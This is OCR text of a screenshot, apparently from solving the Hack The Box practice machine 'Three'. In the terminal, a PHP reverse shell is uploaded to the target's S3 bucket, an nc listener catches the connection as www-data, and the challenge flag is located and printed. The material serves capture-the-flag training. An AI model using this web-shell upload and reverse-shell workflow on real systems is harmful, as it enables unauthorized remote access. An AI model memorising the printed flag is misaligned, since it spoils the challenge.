 1 2 3 4
10.10.14.67
kali@kali: ~/htb/three
File Actions Edit View Help
kali@kali: ~/htb
kali@kali: ~/htb/three
(kali㉿kali)-[~/htb/three]
$ aws --endpoint=http://s3.thetoppers.htb/ s3 cp php-r
everse-shell.php s3://thetoppers.htb
Completed 5.4 KiB/5.4 KiB (15.2 KiB/s) with 1 file(s) re
upload: ./php-reverse-shell.php to s3://thetoppers.htb/p
hp-reverse-shell.php
(kali㉿kali)-[~/htb/three]
$ nc -nvlp 8888
listening on [any] 8888 ...
connect to [10.10.14.67] from (UNKNOWN) [10.129.21.239]
44002
Linux three 4.15.0-189-generic #200-Ubuntu SMP Wed Jun 2
2 19:53:37 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
02:16:04 up 1:03, 0 users, load average: 0.04, 0.07,
0.09
USER TTY FROM LOGIN@ IDLE JCPU
PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ find / -name flag.txt 2>/dev/null
/var/www/flag.txt
$ $ $ cat /var/www/flag.txt
a980d99281a28d638ac68b9bf9453c2b
$
Hack The Box :: Starting P
The Toppers
404 Not Found
New Tab
https://app.hackthebox.com/starting-point
133%
19
OverTheWire: Level G...
HackTricks - HackTricks
Search Hack The Box
ACTIVE
STARTING POINT
Tags
Linux
SOFT RESET
Reset Machine
OPEN
Walkthrough
*** ** *s
Show Answer
TASK 9
This server is configured to run files written in what web scripting
language?
***
Show Answer
SUBMIT FLAG
Submit root flag
********************************
Ignition
VERY EASY
VIP
Success!
Task flag owned!
Bike